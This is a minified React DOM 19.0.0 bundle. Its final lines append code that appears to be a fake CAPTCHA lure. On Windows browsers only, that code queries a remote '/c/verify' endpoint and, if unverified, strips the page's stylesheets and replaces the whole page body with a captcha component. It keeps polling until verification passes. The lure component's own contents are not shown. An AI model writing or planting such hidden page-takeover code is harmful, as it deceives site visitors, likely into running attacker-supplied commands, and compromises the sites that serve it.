keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,kh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),Id("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),Id("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=Jh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=Jh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Pd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=Jh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Pd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var Jh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Kh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${ws.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${ws.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});